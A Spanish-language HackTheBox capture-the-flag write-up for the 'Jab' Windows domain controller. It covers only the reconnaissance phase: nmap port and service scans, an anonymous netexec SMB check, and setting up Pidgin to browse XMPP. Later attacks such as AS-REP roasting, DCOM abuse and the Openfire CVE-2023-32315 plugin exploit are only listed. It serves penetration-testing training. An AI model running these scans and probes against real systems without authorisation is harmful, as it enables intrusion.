¡Hola! Vamos a resolver de la máquina Jab de dificultad “Media” de la plataforma HackTheBox.
Técnicas Vistas:
- SMB Enumeration
- XMPP/Jabber Enumeration via Pidgin
- Information Leakage
- User Enumeration via Pidgin’s Advanced User Search Option
- Testing for ASREP-Roast Attack
- Cracking Hashes
- BloodHound Enumeration
- Abusing ExecuteDCOM Execution Right (impacket-dcomexec)
- RCE through the abuse of a DCOM object with impacket-dcomexec
- Remote Port Forwarding (Chisel)
- OpenFire Exploitation (CVE-2023-32315) - Malicious plugin installation [Privilege Escalation]
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Jab. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
mkdir {nmap,content,exploits,scripts}
}
Enumeración
Nmap
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.11.4
PING 10.10.11.4 (10.10.11.4) 56(84) bytes of data.
64 bytes from 10.10.11.4: icmp_seq=1 ttl=127 time=53.8 ms
--- 10.10.11.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 53.779/53.779/53.779/0.000 ms
Identificamos que es una maquina Windows debido a su ttl (time to live) correspondiente a 127 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.10.11.4 -oG allPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 11:53 CET
Initiating SYN Stealth Scan at 11:53
Scanning 10.10.11.4 [65535 ports]
Discovered open port 445/tcp on 10.10.11.4
Discovered open port 135/tcp on 10.10.11.4
Discovered open port 139/tcp on 10.10.11.4
Discovered open port 53/tcp on 10.10.11.4
Discovered open port 49665/tcp on 10.10.11.4
Discovered open port 49666/tcp on 10.10.11.4
Discovered open port 3268/tcp on 10.10.11.4
Discovered open port 5269/tcp on 10.10.11.4
Discovered open port 49707/tcp on 10.10.11.4
Discovered open port 5270/tcp on 10.10.11.4
Discovered open port 88/tcp on 10.10.11.4
Discovered open port 5262/tcp on 10.10.11.4
Discovered open port 47001/tcp on 10.10.11.4
Discovered open port 9389/tcp on 10.10.11.4
Discovered open port 7777/tcp on 10.10.11.4
Discovered open port 389/tcp on 10.10.11.4
Discovered open port 49820/tcp on 10.10.11.4
Discovered open port 49664/tcp on 10.10.11.4
Discovered open port 593/tcp on 10.10.11.4
Discovered open port 49692/tcp on 10.10.11.4
Discovered open port 636/tcp on 10.10.11.4
Discovered open port 49690/tcp on 10.10.11.4
Discovered open port 49691/tcp on 10.10.11.4
Discovered open port 5223/tcp on 10.10.11.4
Discovered open port 3269/tcp on 10.10.11.4
Discovered open port 49673/tcp on 10.10.11.4
Discovered open port 5275/tcp on 10.10.11.4
Discovered open port 5222/tcp on 10.10.11.4
Discovered open port 5263/tcp on 10.10.11.4
Discovered open port 464/tcp on 10.10.11.4
Discovered open port 7070/tcp on 10.10.11.4
Discovered open port 5276/tcp on 10.10.11.4
Discovered open port 7443/tcp on 10.10.11.4
Discovered open port 5985/tcp on 10.10.11.4
Discovered open port 49771/tcp on 10.10.11.4
Discovered open port 49667/tcp on 10.10.11.4
Completed SYN Stealth Scan at 11:53, 13.00s elapsed (65535 total ports)
Nmap scan report for 10.10.11.4
Host is up, received user-set (0.054s latency).
Scanned at 2024-11-03 11:53:12 CET for 13s
Not shown: 65487 closed tcp ports (reset), 12 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5222/tcp open xmpp-client syn-ack ttl 127
5223/tcp open hpvirtgrp syn-ack ttl 127
5262/tcp open unknown syn-ack ttl 127
5263/tcp open unknown syn-ack ttl 127
5269/tcp open xmpp-server syn-ack ttl 127
5270/tcp open xmp syn-ack ttl 127
5275/tcp open unknown syn-ack ttl 127
5276/tcp open unknown syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
7070/tcp open realserver syn-ack ttl 127
7443/tcp open oracleas-https syn-ack ttl 127
7777/tcp open cbt syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49673/tcp open unknown syn-ack ttl 127
49690/tcp open unknown syn-ack ttl 127
49691/tcp open unknown syn-ack ttl 127
49692/tcp open unknown syn-ack ttl 127
49707/tcp open unknown syn-ack ttl 127
49771/tcp open unknown syn-ack ttl 127
49820/tcp open unknown syn-ack ttl 127
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
❯ nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5222,5223,5262,5263,5269,5270,5275,5276,5985,7070,7443,7777,9389,47001,49664,49665,49666,49667,49673,49690,49691,49692,49707,49771 10.10.11.4 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 11:55 CET
Nmap scan report for DC01.jab.htb (10.10.11.4)
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-03 10:55:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-11-03T10:56:34+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-03T10:56:34+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-11-03T10:56:34+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-03T10:56:33+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
5222/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| version: 1.0
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| stream_id: ay84c9knea
| unknown:
| capabilities:
|_ compression_methods:
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5223/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| features:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| capabilities:
|_ compression_methods:
5262/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| version: 1.0
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| stream_id: ahiqo4y7fb
| unknown:
| capabilities:
|_ compression_methods:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5263/tcp open ssl/jabber
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| features:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| capabilities:
|_ compression_methods:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| Respects server name
| STARTTLS Failed
| info:
| xmpp:
| version: 1.0
| features:
| auth_mechanisms:
| errors:
| host-unknown
| (timeout)
| stream_id: 8yc6f1ll6c
| unknown:
| capabilities:
|_ compression_methods:
5270/tcp open ssl/xmpp Wildfire XMPP Client
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5275/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| version: 1.0
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| stream_id: 5fa7bf02qm
| unknown:
| capabilities:
|_ compression_methods:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5276/tcp open ssl/jabber
| xmpp-info:
| STARTTLS Failed
| info:
| xmpp:
| features:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| capabilities:
|_ compression_methods:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 03 Nov 2024 10:55:17 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 03 Nov 2024 10:55:22 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 03 Nov 2024 10:55:29 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 03 Nov 2024 10:55:35 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
7777/tcp open socks5 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49771/tcp open msrpc Microsoft Windows RPC
8 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5222-TCP:V=7.94SVN%I=7%D=11/3%Time=672756A9%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5223-TCP:V=7.94SVN%T=SSL%I=7%D=11/3%Time=672756B6%P=x86_64-pc-linux
SF:-gnu%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabb
SF:er\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xm
SF:pp-streams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5262-TCP:V=7.94SVN%I=7%D=11/3%Time=672756A9%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5263-TCP:V=7.94SVN%T=SSL%I=7%D=11/3%Time=672756B6%P=x86_64-pc-linux
SF:-gnu%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabb
SF:er\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xm
SF:pp-streams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5275-TCP:V=7.94SVN%I=7%D=11/3%Time=672756A9%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5276-TCP:V=7.94SVN%T=SSL%I=7%D=11/3%Time=672756B6%P=x86_64-pc-linux
SF:-gnu%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabb
SF:er\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xm
SF:pp-streams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7070-TCP:V=7.94SVN%I=7%D=11/3%Time=67275695%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2003\x20Nov\x
SF:202024\x2010:55:17\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\x20202
SF:2\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x2
SF:0bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><title>Op
SF:enfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<body><fon
SF:t\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"http://ww
SF:w\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20Service
SF:</b></font></body>\n</html>\n")%r(RTSPRequest,AD,"HTTP/1\.1\x20505\x20U
SF:nknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(HTTPOptions,56,
SF:"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2003\x20Nov\x202024\x2010:55:
SF:22\x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RPCCheck,C7,"H
SF:TTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-Type:\
SF:x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConnection:
SF:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\
SF:x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTTP/1\.1
SF:\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/ht
SF:ml;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\
SF:r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20charact
SF:er\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400\x20Il
SF:legal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=is
SF:o-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Ba
SF:d\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x
SF:0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Type:\x20
SF:text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnection:\x2
SF:0close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x20URI</
SF:pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20character\x20
SF:CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-L
SF:ength:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</
SF:h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7443-TCP:V=7.94SVN%T=SSL%I=7%D=11/3%Time=672756A1%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2003\x2
SF:0Nov\x202024\x2010:55:29\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\
SF:x202022\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Rang
SF:es:\x20bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><ti
SF:tle>Openfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<bod
SF:y><font\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"htt
SF:p://www\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20S
SF:ervice</b></font></body>\n</html>\n")%r(HTTPOptions,56,"HTTP/1\.1\x2020
SF:0\x20OK\r\nDate:\x20Sun,\x2003\x20Nov\x202024\x2010:55:35\x20GMT\r\nAll
SF:ow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x205
SF:05\x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859
SF:-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20M
SF:essage\x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck
SF:,C7,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-
SF:Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConne
SF:ction:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Il
SF:legal\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTT
SF:P/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20t
SF:ext/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20
SF:close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20c
SF:haracter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400
SF:\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;char
SF:set=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n
SF:<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20C
SF:NTL=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x2
SF:0URI</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20charact
SF:er\x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-03T10:56:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.04 seconds
SMB
Comenzamos realizando un reconocimiento por SMB para averiguar si el SMB está firmado y qué tipo de Windows es. Para ello nos hacemos valer de la herramienta Netexec.
1
2
3
❯ nxc smb 10.10.11.4 -u '' -p ''
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\:
Observamos que nos encontramos ante un Windows 10 Server y que el SMB se encuentra firmado. Agregamos a nuesto etc/hosts el dominio jab.htb, dc01 y dc01.jab.htb
JABBER/XMPP
Observamos en los puertos abiertos que tenemos un servicio activo llamado XMPP el cual se trata de un servicio de mensajeria. Para poder indagar un poco más nos haremos valer de la herramienta Pidgin que se trata de un cliente de mensajería. Con apt install pidgin procedemos a la instalación de la herramienta. Al ejecutar la app observamos que podemos añadir una cuenta nueva.
